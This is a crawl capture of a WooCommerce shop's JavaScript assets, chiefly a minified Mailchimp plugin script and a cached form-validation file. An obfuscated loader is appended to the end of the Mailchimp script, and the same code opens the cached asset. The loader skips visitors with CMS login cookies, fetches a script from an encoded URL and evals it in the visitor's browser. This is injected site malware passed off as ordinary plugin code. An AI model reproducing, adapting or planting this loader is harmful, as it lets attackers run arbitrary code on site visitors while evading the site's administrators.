<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c4HdyhRuNgp5ANCGojJ7hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769359965484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07
body_size: 14246
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17313
content:
/**handles:swv**/
function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof 